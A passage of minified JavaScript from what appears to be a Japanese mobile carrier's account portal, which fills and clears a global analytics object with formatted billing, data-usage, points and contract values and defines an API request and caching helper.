0===window.mkd48.get&&(window.mkd48.get=function(e,t){return a.get(window.mkd48,e,t)}),null!=(null!=c[e]?c[e].key:void 0)&&(window.mkd48=s.deepUnFreeze(window.mkd48),e===i.API_USAGE_FEE_CONT_0005?(a.set(window.mkd48,c[e].key+".0005.error_code",i.OTO_RET_CODE_DIMS_URL),a.set(window.mkd48,c[e].key+".0005.error_detail","DIMS_URL抑止"),a.set(window.mkd48,c[e].key+".0005.http_status","")):e===i.API_USAGE_FEE_CONT_0004?(a.set(window.mkd48,c[e].key+".0004.error_code",i.OTO_RET_CODE_DIMS_URL),a.set(window.mkd48,c[e].key+".0004.error_detail","DIMS_URL抑止"),a.set(window.mkd48,c[e].key+".0004.http_status","")):e==i.API_SO_CONTRACT_INF&&s.isRpCookieBypass()&&(a.set(window.mkd48,"a.error_code",i.OTO_RET_CODE_DIMS_URL),a.set(window.mkd48,"a.error_detail","DIMS_URL抑止"),a.set(window.mkd48,"a.http_status","")),a.set(window.mkd48,c[e].key+".error_code",i.OTO_RET_CODE_DIMS_URL),a.set(window.mkd48,c[e].key+".error_detail","DIMS_URL抑止"),a.set(window.mkd48,c[e].key+".http_status",""),window.mkd48=s.deepFreeze(window.mkd48))}},{key:"set_optout",value:function(e){var t=this;if(this.auth_status===i.AUTH_STATE_AUTO){window.mkd48=window.mkd48||{},void 0===window.mkd48.get&&(window.mkd48.get=function(e,n){return t.getter(e,n)}),window.mkd48=s.deepUnFreeze(window.mkd48);e===i.API_USAGE_FEE_CONT_0005?(a.set(window.mkd48,c[e].key+".0005.error_code",i.OTO_RET_CODE_OPTOUT),a.set(window.mkd48,c[e].key+".0005.error_detail","オプトアウト設定有効"),a.set(window.mkd48,c[e].key+".0005.error_ui",""),a.set(window.mkd48,c[e].key+".0005.http_status","")):e===i.API_USAGE_FEE_CONT_0004?(a.set(window.mkd48,c[e].key+".0004.error_code",i.OTO_RET_CODE_OPTOUT),a.set(window.mkd48,c[e].key+".0004.error_detail","オプトアウト設定有効"),a.set(window.mkd48,c[e].key+".0004.error_ui",""),a.set(window.mkd48,c[e].key+".0004.http_status","")):e==i.API_SO_CONTRACT_INF&&s.isRpCookieBypass()&&(a.set(window.mkd48,"a.error_code",i.OTO_RET_CODE_OPTOUT),a.set(window.mkd48,"a.error_detail","オプトアウト設定有効"),a.set(window.mkd48,"a.error_ui",""),a.set(window.mkd48,"a.http_status","")),a.set(window.mkd48,c[e].key+".error_code",i.OTO_RET_CODE_OPTOUT),a.set(window.mkd48,c[e].key+".error_detail","オプトアウト設定有効"),a.set(window.mkd48,c[e].key+".error_ui",""),a.set(window.mkd48,c[e].key+".http_status",""),window.mkd48=s.deepFreeze(window.mkd48)}}},{key:"clearDimsInfo",value:function(e){null!=(null!=c[e]?c[e].key:void 0)&&(a.get(window.mkd48,c[e].key+".error_code","")!==i.OTO_RET_CODE_DIMS_URL&&a.get(window.mkd48,c[e].key+".error_code","")!==i.OTO_RET_CODE_DIMS||(window.mkd48=s.deepUnFreeze(window.mkd48),a.set(window.mkd48,c[e].key+".error_code",i.OTO_RET_CODE_NORMAL),a.set(window.mkd48,c[e].key+".error_detail",""),a.set(window.mkd48,c[e].key+".error_ui",""),a.set(window.mkd48,c[e].key+".http_status",""),window.mkd48=s.deepFreeze(window.mkd48)))}},{key:"clear_usage0004",value:function(){window.mkd48=s.deepUnFreeze(window.mkd48),a.set(window.mkd48,"m.error_code",""),a.set(window.mkd48,"m.error_detail",""),a.set(window.mkd48,"m.error_ui",""),a.set(window.mkd48,"m.0004.error_code",""),a.set(window.mkd48,"m.0004.error_detail",""),a.set(window.mkd48,"m.0004.error_ui",""),window.mkd48=s.deepFreeze(window.mkd48)}},{key:"convertApiResponseValue",value:function(e){switch(e.name){case i.API_POINT_INFO:return this.convertPointInfo(e.response);case i.API_DATA_REFERENCE_INF:return this.convertDataReferenctInf(e.response);case i.API_USAGE_FEE_CONT_0005:return this.convertUsageFeeCont0005(e.response);case i.API_USAGE_FEE_CONT_0004:return this.convertUsageFeeCont0004(e.response);case i.API_SO_CONTRACT_INF:return this.convertSOContractInf(e.response);case i.CRP:return this.convertCRP(e.response);case i.API_DACCOUNT_INF:return this.convertDAccountInf(e.response)}}},{key:"convertPointInfo",value:function(e){var t=this;this.convert_comma(e,"data.d_pt_info.total_d_pt",13,!0),this.convert_date_YYYYMMDD(e,"data.d_pt_info.invalidate_pt_period",!0),a.map(a.get(e,"data.d_pt_info.com_d_pt_info_list",[]),function(e){t.convert_comma(e,"total_value_d_pt",13,!0),a.map(a.get(e,"rep_d_pt_info_type_list",[]),function(e){t.convert_comma(e,"d_pt",13,!1),t.convert_date_YYYYMMDD(e,"limit_d_pt",!1)})}),a.set(e,"data.d_pt_info.com_d_pt_info_normal",a(a.get(e,"data.d_pt_info.com_d_pt_info_list",[])).find(function(e){return"0"===e.d_pt_div})),a.set(e,"data.d_pt_info.com_d_pt_info_limit",a(a.get(e,"data.d_pt_info.com_d_pt_info_list",[])).find(function(e){return"1"===e.d_pt_div})),a.set(e,"data.d_pt_info.com_d_pt_info_normal.rep_d_pt_info_type",a(a.get(e,"data.d_pt_info.com_d_pt_info_normal.rep_d_pt_info_type_list")).head()),a.set(e,"data.d_pt_info.com_d_pt_info_limit.rep_d_pt_info_type",a(a.get(e,"data.d_pt_info.com_d_pt_info_limit.rep_d_pt_info_type_list")).head()),a.map(a.get(e,"data.stg_info.com_stg_info_list",[]),function(e){t.convert_stage_name(e,"stg_code"),t.convert_comma(e,"stg_get_pt",13,!0),t.convert_stage_duration_month(e,"stg_duration_month"),t.convert_date_YYYYMM(e,"stg_start_date",""),t.convert_date_YYYYMM(e,"stg_start_judge",""),t.convert_date_YYYYMM(e,"stg_end_judge","")}),a.set(e,"data.stg_info.com_stg_info_current",a(a.get(e,"data.stg_info.com_stg_info_list",[])).find(function(e){return"0"===e.stg_div})),a.set(e,"data.stg_info.com_stg_info_next",a(a.get(e,"data.stg_info.com_stg_info_list",[])).find(function(e){return"1"===e.stg_div}));var n=1;a.map(a.get(e,"data.stg_info.d_stg_generalresponseinfo_list",[]),function(t){a.set(e,"data.stg_info.d_stg_generalresponseinfo_list_"+n,t),n++}),a.has(e,"data.stg_info.d_stg_generalresponseinfo_list")&&delete e.data.stg_info.d_stg_generalresponseinfo_list,n=1,a.map(a.get(e,"data.generalresponseinfo_list",[]),function(t){a.set(e,"data.generalresponseinfo_list_"+n,t),n++}),a.has(e,"data.generalresponseinfo_list")&&delete e.data.generalresponseinfo_list}},{key:"convertDataReferenctInf",value:function(e){var t=this;this.convert_unused_data_month_indication(e,"data.monthdatainfo.unused_data_month",e.data),this.convert_contractinfo_group_name(e,"data.contractinfo.groupcode"),this.convert_comma(e,"data.daydatainfo.daytotaldatainfo.databypacket",20,!0),this.convert_comma(e,"data.daydatainfo.daytotaldatainfo.databygb",20,!0);for(var n=0;n<=2;n++){var r=a.get(e,"data.daydatainfo.dayusedatainfo_list["+n+"]","");""!==r&&(a.set(e,"data.daydatainfo.dayusedatainfo_list_"+(n+1),r),this.convert_comma(e,"data.daydatainfo.dayusedatainfo_list_"+(n+1)+".daydatadetailinfo.databypacket",20,!0),this.convert_comma(e,"data.daydatainfo.dayusedatainfo_list_"+(n+1)+".daydatadetailinfo.databygb",20,!0))}for(var o=0;o<=1;o++){var i=a.get(e,"data.monthdatainfo.monthdatadetailinfo_list["+o+"]","");""!==i&&(a.set(e,"data.monthdatainfo.monthdatadetailinfo_list_"+(o+1),i),this.convert_comma(e,"data.monthdatainfo.monthdatadetailinfo_list_"+(o+1)+".monthdatadetailinfo.databypacket",20,!0),this.convert_comma(e,"data.monthdatainfo.monthdatadetailinfo_list_"+(o+1)+".monthdatadetailinfo.databygb",20,!0))}this.convert_comma(e,"data.monthdatainfo.sharetoaldatainfo.sharedatainfo.databypacket",20,!0),this.convert_comma(e,"data.monthdatainfo.sharetoaldatainfo.sharedatainfo.databygb",20,!0),this.convert_comma(e,"data.monthdatainfo.sharetoaldatainfo.sharetotalthresholddatabygb",20,!0);var s=1;a.map(a.get(e,"data.monthdatainfo.sharedetaildatainfo_list",[]),function(n){a.set(e,"data.monthdatainfo.sharedetaildatainfo_list_"+s,n),t.convert_comma(n,"sharedatabygb",20,!0),t.convert_comma(e,"data.monthdatainfo.sharedetaildatainfo_list_"+s+".monthdatadetailinfo.databygb",20,!0),s++}),this.convert_comma(e,"data.monthdatainfo.remainingdatainfo.remainingdatabypacket",20,!0),this.convert_comma(e,"data.monthdatainfo.remainingdatainfo.remainingdatabygb",20,!0);var u=a.groupBy(a.get(e,"data.generalresponseinfo_list",[]),"generalid");a.forEach(u,function(t,n){var r=n;$.isNumeric(n)&&(r=parseInt(n)),a.set(e,"data.generalresponseinfo_list_"+r,a.get(t,"0",[]))}),a.has(e,"data.monthdatainfo.monthdatadetailinfo_list")&&delete e.data.monthdatainfo.monthdatadetailinfo_list,a.has(e,"data.generalresponseinfo_list")&&delete e.data.generalresponseinfo_list}},{key:"convertUsageFeeCont0005",value:function(e){var t=this;a.map(a.get(e,"data.usagefee.freecall_list",[]),function(e){t.convert_comma(e,"carryoveramount",10,!0)}),a.set(e,"data.usagefee.feedetail",a(a.get(e,"data.usagefee.feedetail_list")).head()),this.convert_comma(e,"data.usagefee.feedetail.detailamount",10,!0),this.convert_date_YYYYMM(e,"data.usagefee.claimyearmonth",""),this.convert_date_YYYYMMDD(e,"data.usagefee.dayclosedate",!1),a.set(e,"data.usagefee.discountinfodetail",a(a.get(e,"data.usagefee.discountinfodetail_list")).head()),this.convert_comma(e,"data.usagefee.discountinfodetail.discountguidanceamount",10,!0),this.convert_stage_duration_month(e,"data.contractinfo.contractterm","",!0),this.convert_date_YYYYMMDD(e,"data.contractinfo.contracttermconfirmdate",!1),this.convert_stage_duration_month(e,"data.contractinfo.oneyeardiscountuseterm","月");var n=a.get(e,"data.useyearmonthinfo_list",[]);Array.isArray(n)&&n.length>10&&a.set(e,"data.useyearmonthinfo_list",a.slice(n,0,10)),a.map(a.get(e,"data.breakdowninfo_list",[]),function(e){a.map(a.get(e,"breakdownlistinfo_list",[]),function(e){a.get(e,"breakdowncategoryinfo.breakdownamount.amount")&&t.convert_comma(e,"breakdowncategoryinfo.breakdownamount.amount",10,!0),a.get(e,"detailbreakdowninfo.detailbreakdownamount.amount")&&t.convert_comma(e,"detailbreakdowninfo.detailbreakdownamount.amount",10,!0)})})}},{key:"convertUsageFeeCont0004",value:function(e){var t=this;a.map(a.get(e,"data.breakdowninfo_list",[]),function(e){a.map(a.get(e,"breakdownlistinfo_list",[]),function(e){a.get(e,"breakdowncategoryinfo.breakdownamount.amount")&&t.convert_comma(e,"breakdowncategoryinfo.breakdownamount.amount",10,!0),a.get(e,"detailbreakdowninfo.detailbreakdownamount.amount")&&t.convert_comma(e,"detailbreakdowninfo.detailbreakdownamount.amount",10,!0)})})}},{key:"convertSOContractInf",value:function(e){this.convert_stage_duration_month(e,"data.continuation_kikan","",!1),this.convert_stage_duration_month(e,"data.idouki_date"),this.convert_date_YYYYMMDD(e,"data.birth_dt",!1),this.convert_charge_plan(e,"data.bill_plan_code"),this.convert_date_YYYYMMDD(e,"data.fm_info_date",!1),this.convert_tel_number(e,"data.msn"),this.convert_zip_number(e,"data.post_code"),this.convert_sbscrbsts(e,"data.sbscrbsts_ID"),this.convert_preferential_period(e,"data.yugu_kikan"),this.convert_charge_plan(e,"data.bill_plan"),this.convert_packet_discount_service_nojudge_newold(e,"data.packet_discount_service"),this.convert_nickname(e,"data.dprofile_NICKNAME"),this.convert_plan_type(e,"data.bill_plan_type"),this.convert_sound_option(e,"data.sound_option")}},{key:"convertCRP",value:function(e){this.convert_crpresult(e,"error");var t=mydcm.common.MappingTable.PRODUCT_FAQ_URL+a.get(e,"uaname","");a.set(e,"uaname_convert",t),this.convert_crponoff(e,"smt"),this.convert_crpurl(e,"software_update"),this.convert_crponoff(e,"product_manual_blank"),this.convert_crpurl(e,"product_manual"),this.convert_crpurl(e,"product_utilization"),this.convert_crponoff(e,"product_utilization_blank"),this.convert_crpurl(e,"smt_okomari"),this.convert_crponoff(e,"smt_okomari_blank")}},{key:"convertDAccountInf",value:function(e){this.auth_status===i.AUTH_STATE_AUTO?a.set(e,"data.maskdocomoid_convert",a.get(e,"data.maskdocomoid")):this.auth_status===i.AUTH_STATE_DONE&&a.set(e,"data.maskdocomoid_convert",a.get(e,"data.mask_chkd_id"))}},{key:"clearGlobalVariable",value:function(e,t){if(e.name===i.API_SO_CONTRACT_INF&&t===i.AUTH_STATE_AUTO){var n=["continuation_kikan","idouki_date","idouki_code","sex_type","dprofile_DMEM_FLG","dprofile_DCM_PROFILE_AVAILABLE","dprofile_BIRTH_DT","dprofile_SEX_TYPE","dprofile_INFO_PROV_AGREEMENT","dprofile_DPOINT_INFO_LICENSE","dprofile_DPOINT_PROFIT_LICENSE","dprofile_DCM_PROFIT_LICENSE","dprofile_DCM_MYS_ML_LICENSE","dprofile_NICKNAME","fm_info","fm_info_date","dprofile_DCM_MYS_STORE_NAME","dprofile_CMM_ID_GROUP","sbscrbsts_ID","sbscrbsts_LINE","sbscrbsts","fast_date","fast_rest_day","req_stat","yugu_kikan","unsbscrbdt_ID","unsbscrbdt_LINE"];a.forEach(a.get(window.mkd48,"u.data"),function(e,t){a.includes(n,t.replace(/_convert|_comma$/,""))||a.set(window.mkd48,"u.data."+t,void 0)})}}},{key:"clearUnnecessaryVariable",value:function(e){e.name===i.API_AUTH_STATUS?a.isEmpty(a.get(window.mkd48,"a.response.redirect_url",null))||a.set(window.mkd48,"a.response.redirect_url",""):e.name===i.API_POINT_INFO?a.isEmpty(a.get(window.mkd48,"q.data.myd_nickname"),null)||a.set(window.mkd48,"q.data.myd_nickname",""):e.name===i.API_MSK_CHK_CK&&a.set(window.mkd48,"z.data.g_smt_masking",void 0)}},{key:"convert_date_YYYY",value:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(e){return e};a.set(e,t+"_convert",s.convertDateToYYYY(r(a.get(e,t,"")),n))}},{key:"convert_date_YYYYMM",value:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(e){return e};a.set(e,t+"_convert",s.convertDateToYYYYMM(r(a.get(e,t,"")),n))}},{key:"convert_date_YYYYMMDD",value:function(e,t,n){a.set(e,t+"_convert",s.convertDateToYYYYMMDD(a.get(e,t,""),n))}},{key:"convert_date_YYMMDD_add20",value:function(e,t,n){var r=a.get(e,t,"");6==r.length&&(r="20"+r,a.set(e,t,r)),a.set(e,t+"_convert",s.convertDateToYYYYMMDD(r,n))}},{key:"convert_date_YYYYMMDDHHMMMM",value:function(e,t){a.set(e,t+"_convert",s.convertDateYYYYMMDDHHMM(a.get(e,t,"")))}},{key:"convert_preferential_period",value:function(e,t){a.set(e,t+"_convert",s.getDuration(a.get(e,t,"")))}},{key:"convert_duration_of_use",value:function(e,t){a.set(e,t+"_convert",s.getDuration(a.get(e,t,"")))}},{key:"convert_stage_duration_month",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];a.set(e,t+"_convert",s.getStgDurationMonth(a.get(e,t,""),n,r))}},{key:"convert_point_check_date",value:function(e,t){a.set(e,t+"_convert",s.getPointCheckDate(a.get(e,t,"")))}},{key:"convert_stage_name",value:function(e,t){a.set(e,t+"_convert",s.getStageName(a.get(e,t,"")))}},{key:"convert_charge_plan",value:function(e,t){a.set(e,t+"_convert",s.getChargePlanName(a.get(e,t,"")))}},{key:"convert_sbscrbsts",value:function(e,t){a.set(e,"data.sbscrbsts_convert",s.getSbscrbstsName(a.get(e,t,"")))}},{key:"convert_crpresult",value:function(e,t){a.set(e,t+"_convert",s.getCrpResultName(a.get(e,t,"")))}},{key:"convert_crponoff",value:function(e,t){a.set(e,t+"_convert",s.getCrpOnOffName(a.get(e,t,"")))}},{key:"convert_crpurl",value:function(e,t){var n=a.get(e,t,!1);0==n&&(n=""),a.set(e,t+"_convert",n)}},{key:"convert_packet_discount_service",value:function(e,t){if(a.has(e,"u.data")){var n=a.get(e,"u.data",{}),r=a.get(e,"o.data",{}),o=void 0;o=a.has(n,"bill_plan")&&(a.includes(mydcm.common.MappingTable.NEW_CHARGE_PLAN_LIST,a.get(n,"bill_plan",""))||a.includes(mydcm.common.MappingTable.NEXT_PLAN_LIST,a.get(n,"bill_plan","")))?a.get(r,"contractinfo.groupcode",""):a.get(n,"packet_discount_service","");var i=a.get(mydcm.common.MappingTable.PACKET_MOBILLS_CODE,o+".name",a.get(mydcm.common.MappingTable.API_CHARGE_PLAN,o,""));a.set(e,t,o),a.set(e,t+"_convert",i)}}},{key:"convert_service_code",value:function(e,t){a.set(e,t+"_convert",s.getServiceName(a.get(e,t,"")))}},{key:"convert_packet_discount_service_nojudge_newold",value:function(e,t){var n=a.get(e,t,""),r=a.get(mydcm.common.MappingTable.PACKET_MOBILLS_CODE,n+".name",a.get(mydcm.common.MappingTable.API_CHARGE_PLAN,n,""));a.set(e,t+"_convert",r)}},{key:"convert_nickname",value:function(e,t){var n=a.get(e,t,""),r=s.changeHarfString(n);0==r.length&&(r="ニックネーム未設定"),a.set(e,t+"_convert",r)}},{key:"convert_plan_type",value:function(e,t){var n="",r=a.get(e,"data.bill_plan","");if(a.includes(mydcm.common.MappingTable.NEXT_PLAN_LIST,r))n="1";else if(a.includes(mydcm.common.MappingTable.NEW_CHARGE_PLAN_LIST,r))n="2";else{null!=mydcm.common.MappingTable.API_CHARGE_PLAN[r]&&(n="3")}a.set(e,t+"_convert",n)}},{key:"convert_sound_option",value:function(e,t){var n="";"1"===a.get(e,"data.serviceContractExistence_274","")||"1"===a.get(e,"data.voice_op","")?n=a.get(mydcm.common.MappingTable.SOUND_OPTION,"B0D95",""):"1"!==a.get(e,"data.serviceContractExistence_275","")&&"2"!==a.get(e,"data.voice_op","")||(n=a.get(mydcm.common.MappingTable.SOUND_OPTION,"B0D96","")),a.set(e,t+"_convert",n)}},{key:"convert_warigaku",value:function(e){var t=a.get(e,"u.data.msn","");if(""!=t&&a.has(e,"m.data")&&void 0===a.get(e,"m.data.hikariwari_gaku_convert")&&void 0!==a.get(mydcm.common.Connection.api_response,"GetUsageFeeCont0005.data")){var n=u(a.get(e,"m.data.usagefee.claimyearmonth",""),"YYYY-MM").format("YYYYMM"),r=a.get(mydcm.common.Connection.api_response,"GetUsageFeeCont0005.data",[]),o=!0;"1"!=a.get(e,"u.data.bill_plan_type_convert")&&(o=!1);var i=s.get_basepay_wari(r,n,t,!1,mydcm.common.MappingTable.KEY_MINNAWARI,o),c=a.get(i,"0",""),l=a.get(i,"1",0);a.set(e,"m.data.docomowari_cnt_convert",l),a.set(e,"m.data.docomowari_gaku_convert",c);var _=s.get_basepay_wari(r,n,t,!1,mydcm.common.MappingTable.KEY_HIKARIWARI,o),f=a.get(_,"0","");a.set(e,"m.data.hikariwari_gaku_convert",f)}}},{key:"convert_bunkatu",value:function(e){var t=a.get(e,"u.data.msn","");if(""!=t&&a.has(e,"m.data")){var n=a.get(mydcm.common.Connection.api_response,"GetUsageFeeCont0005.data",[]),r=s.get_current_month(n,t),o=s.get_breakdown_current_month(n,r,t),i="",u="",c=s.get_bunkatsu_data(o,mydcm.common.MappingTable.KEY_BUNKATU_DAIKIN.join("|"),mydcm.common.MappingTable.KEY_BUNKATU_DAIKIN_CNT.join("|"));c&&1===c.length&&(i=s.changeHarfString(a.get(c[0],1,0)),i=parseInt(i.replace(/,/g,"")),u=s.changeHarfString(a.get(c[0],2,0)),u=parseInt(u.replace(/,/g,""))),a.set(e,"m.data.bunkatu_cnt_convert",i),a.set(e,"m.data.bunkatu_cnt_all_convert",u);var l="",_="",f=s.get_bunkatsu_data(o,mydcm.common.MappingTable.KEY_BUNKATU_ZAN.join("|"),mydcm.common.MappingTable.KEY_BUNKATU_ZAN_GAKU.join("|"));f&&1===f.length&&(l=(l=s.changeHarfString(a.get(f[0],1,0))).replace(",",""),_=s.numberWithDelimiter(parseInt(l.replace(/,/g,"")))),a.set(e,"m.data.bunkatu_zangaku_convert",l),a.set(e,"m.data.bunkatu_zangaku_convert_comma",_)}}},{key:"discount_scraping",value:function(e){if(a.has(e,"m.data")){var t=a.get(e,"u.data.msn","");if(""!=t){var n=a.get(e,"m.data",[]),r=s.get_current_month(n,t),o={};a.map(mydcm.common.MappingTable,function(e,t){if(RegExp("^KEY_SCRAPING_[0-9]{2,}$").test(t)){var n=t.replace("KEY_","").toLowerCase();o[n]=e[0]}});var i=a.filter(a.get(e,"m.data.breakdowninfo_list",{}),function(e){var n=a.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth",""),o=a.get(e,"breakdownlineinfo.usetelephonenumber","");return n===r&&o===t});a.map(o,function(t,n){if(""===t)return a.set(e,"m.data."+n,""),a.set(e,"m.data."+n+"_comma",""),a.map(a.get(e,"m.data.uselineid_list",{}),function(t){a.has(e,"m.data."+t)&&(a.set(e,"m.data."+t+"."+n,""),a.set(e,"m.data."+t+"."+n+"_comma",""))}),!1;var r=a.filter(a.get(i[0],"breakdownlistinfo_list",{}),function(e){return t===a.get(e,"detailbreakdowninfo.detailbreakdownitem","")});r.length>0?a.map(r,function(t){var o=a.get(t,"detailbreakdowninfo.detailbreakdownamount"),i=a.get(o,"amountsign",!1),u=s.renderNumber(o,i,!1),c=s.renderNumber(o,i);if(r.length>1){var l=a.get(e,"m.data."+n,[]);l.push(u);var _=a.get(e,"m.data."+n+"_comma",[]);_.push(c),a.set(e,"m.data."+n,l),a.set(e,"m.data."+n+"_comma",_)}else a.set(e,"m.data."+n,u),a.set(e,"m.data."+n+"_comma",c)}):(a.set(e,"m.data."+n,""),a.set(e,"m.data."+n+"_comma","")),a.map(a.get(e,"m.data.uselineid_list",{}),function(t){a.has(e,"m.data."+t)&&(a.set(e,"m.data."+t+"."+n,""),a.set(e,"m.data."+t+"."+n+"_comma",""))})})}}}},{key:"convert_cf_contact_number",value:function(e){if(a.has(e,"u.data")&&a.has(e,"m.data")){a.set(e,"m.data.cf_contact_number","");var t=a.get(mydcm.common.Connection.api_response,"GetSOContractInf.result_code",""),n=a.get(mydcm.common.Connection.api_response,"GetSOContractInf.data",[]),r=new mydcm.common.model.SoContractInf(n,t),o=a.get(mydcm.common.Connection.api_response,"GetUsageFeeCont0005.data",[]),i=s.get_cf_denki_hikari_contract_number(r,o,!1);a.set(e,"m.data.cf_contact_number",i)}}},{key:"convert_comma",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments[3],o=a.get(e,t,"");o.length>0&&o.length<=n?a.set(e,t+"_comma",s.numberWithDelimiter(o)):r&&""==o?a.set(e,t+"_comma",""):a.set(e,t+"_comma",void 0)}},{key:"convert_unused_data_month_indication",value:function(e,t,n){a.set(e,t+"_indication",s.get_unused_data_month_indication(n))}},{key:"get_date_YYYYMM",value:function(e,t){return s.convertDateToYYYYMM(a.get(e,t,""),"")}},{key:"get_next_stage_end_date_day",value:function(e,t){return s.getNextStageEndDayDate(a.get(e,t,""))}},{key:"convert_tel_number",value:function(e,t){a.set(e,t+"_convert",s.convertTelNumber(a.get(e,t,"")))}},{key:"convert_contractinfo_group_name",value:function(e,t){a.set(e,t+"_convert",s.get_contractinfo_group_name(a.get(e,t,"")))}},{key:"convert_zip_number",value:function(e,t){a.set(e,t+"_convert",s.convertZipNumber(a.get(e,t,"")))}},{key:"getTargetKey",value:function(e){if(void 0===e){var t=[];return a.forEach(c,function(e){t.push(e.key)}),t}return a.get(c[e],"key","")}},{key:"getTargets",value:function(){return c}},{key:"udpateTargetsSort",value:function(e){void 0!==e&&null!==e&&e in c&&0===c[e].sort&&(c[e].sort=++l)}},{key:"clearTargetsSort",value:function(e){a.forEach(c,function(t,n){(e||n!==i.JSON_USER_AGENT_SEPARATER)&&(t.sort=0)}),l=e?0:1}},{key:"getCallingSeqTarges",value:function(){return a.sortBy(a.filter(c,function(e){return e.sort>0}),"sort")}},{key:"setErrorUi",value:function(e,t){null!==t&&(window.mkd48=s.deepUnFreeze(window.mkd48),a.set(window.mkd48,e+".error_ui",t),"m.0004"!=e&&"m.0005"!=e||""!=a.get(window.mkd48,"m.error_ui","")?"u"==e&&s.isRpCookieBypass()&&a.set(window.mkd48,"a.error_ui",a.get(window.mkd48,"u.error_ui")):a.set(window.mkd48,"m.error_ui",t),window.mkd48=s.deepFreeze(window.mkd48))}},{key:"setViewErrorUi",value:function(e){void 0!==e&&null!==e&&(this.view_error_ui=e)}},{key:"setDrawerStatusbarHide",value:function(e){this.drawer_statusbar_hide=e}},{key:"getDrawerStatusbarHide",value:function(){return this.drawer_statusbar_hide}},{key:"final_clear_set",value:function(){window.mkd48=window.mkd48||{},void 0===window.mkd48.get&&(window.mkd48.get=function(e,t){return a.get(window.mkd48,e,t)}),window.mkd48=s.deepUnFreeze(window.mkd48),a.forEach(this.clearTargets,function(e,t){a.has(window.mkd48,e)&&a.unset(window.mkd48,e)}),window.mkd48=s.deepFreeze(window.mkd48)}},{key:"isClearTargets",value:function(e){var t=!1;return a.forEach(this.clearTargets,function(n,r){if(e.indexOf(n)>-1)return t=!0,!1}),t}}]),AnalyticsInterface}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(13),i=n(4),s=n(43),u=n(27),c=(n(3),n(0)),l=n(6);e.exports=function(){function Base(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Base)}return r(Base,null,[{key:"createOption",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=a.getData(e),i=o.assign({type:"GET",dataType:"json",crossDomain:!0},o.pick(r,["name","data","url","headers","timeout","type","dataType","jsonpCallback"]));return(t=o.assign(i,t)).name=e,r.required_token&&(t.data.access_token=n),this.option=t,t}},{key:"request",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],a=this,_=a.createOption(e,t,n);if(l.udpateTargetsSort(_.alias||_.name),!o.get(t,"nocache",!1))if(_.name&&_.name.indexOf(c.API_USAGE_FEE_CONT_0004)>=0){var f=void 0,d=o.get(_,"cache_get_month",""),m=o.get(_,"data.usagefeerequestyearmonth","").match(/[0-9]{6}/g);if(m){var p="";if(o.map(m,function(e){var t=u.get_usage0004(_,e);t?d==e&&(f=t):p+=e}),p.length<=0)return f||(f=u.get_usage0004(_,d)),s.result(f.status,f.response,f.xhr,_),i.resolve(f);_.data.usagefeerequestyearmonth=p}}else{var h=u.get(_);if(h)return o.includes(l.clearttargesName,_.alias||_.name)&&s.result(h.status,h.response,h.xhr,_),i.resolve(h)}return a.before().then(function(){return s.ajax(_)}).then(a.after).then(function(e){if(!o.get(t,"nocache",!1))if(_.name&&_.name.indexOf(c.API_USAGE_FEE_CONT_0004)>=0){u.set_usage0004(_,e);var n=o.get(_,"cache_get_month","");e=u.get_usage0004(_,n)}else u.set(_,e);return i.resolve(e)}).catch(function(t){var n=e;return e==c.API_USAGE_FEE_CONT_0004_ZIJ&&(n=_.name),r?i.resolve({status:"error",error:t,model:a.dummyModel(),name:n,alias:_.alias,xhr:{}}):i.reject(t)})}},{key:"before",value:function(){return i.resolve()}},{key:"after",value:function(e){return i.resolve(e)}},{key:"dummyModel",value:function(){return{isOk:function(){return!1}}}},{key:"isCached",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=this.createOption(e,t,n);return!!u.get(r)}}]),Base}()},function(e,t,n){"use strict";var r=n(4),o=n(0),a=n(1),i=n(44),s=n(86),u=n(87),c=(n(3),{});c[o.API_DATA_REFERENCE_INF]="31",c[o.API_SO_CONTRACT_INF]="32",c[o.API_PARENTAL_CTRL_INF]="33",c[o.API_POINT_INFO]="34",c[o.API_USAGE_FEE_CONT_0005]="40",c[o.API_WEB_CAMPAIGN]="42",c[o.API_MYDCM_COUPON_STORE]="43",c[o.API_USAGE_FEE_CONT_0004]="49",c[o.API_DACCOUNT_INF]="51",c[o.API_MSK_CHK_CK]="52",c[o.API_TARGET_RECOMMEND]="54",c[o.API_TARGET_VIEWING_RECOMMEND]="55",c[o.API_TARGET_RESULT_RECOMMEND]="56",c[o.CRP]="57",c[o.MYSHOP_RESERVATION]="58",c[o.API_ACC_INF]="59",c[o.API_ROOT_PATH]="60",c[o.API_IDENTIFICATION_OMITTED_CONSENT]="61",c[o.API_2STEP_CERT_CONFIRM]="62",c[o.API_TARGET_OPTOUT_JUDGE_RECOMMEND]="63",c[o.API_TARGET_RECOMMEND_CONTRUCT]="64",c[o.API_AUTH_STATUS]="90";var l=null,f=null,d=null,m=0;t.request=function(){return r.all([i.request(),s.request(),u.request()]).then(function(e){return d=e[0].model[o.API_SERVER_TIME],f=e[1].model[o.API_DIMS_URL],l=e[2].model[o.API_DIMS],d.isOk()?r.resolve(e[0]):r.reject(o.API_STRONG_ERROR)})},t.isAvailable=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.AUTH_STATE_NONE,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=!1;return 